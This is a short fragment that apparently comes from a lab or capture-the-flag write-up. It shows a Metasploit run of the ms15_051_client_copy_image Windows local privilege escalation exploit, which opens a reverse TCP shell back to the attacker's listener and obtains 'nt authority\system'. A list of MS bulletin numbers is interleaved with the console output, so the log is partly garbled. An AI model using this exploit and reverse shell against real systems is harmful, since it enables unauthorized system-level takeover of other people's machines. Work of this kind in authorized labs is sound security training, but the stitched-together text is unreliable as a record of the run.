 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
MS15-077
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Reflectively injecting the exploit DLL and executing it...
MS15-097
[*] Launching netsh to host the DLL...
[+] Process 1232 launched.
MS16-014
[*] Reflectively injecting the DLL into 1232...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (336 bytes) to 10.10.10.9
[*] Command shell session 2 opened (10.10.14.9:4444 → 10.10.10.9:59549) at 2024-04-15 07:58:45 -0400
MS16-034
Shell Banner:
Microsoft Windows [Version 6.1.7600]
MS16-075
-----
MS16-098
C:\temp>whoami
whoami
nt authority\system
C:\temp>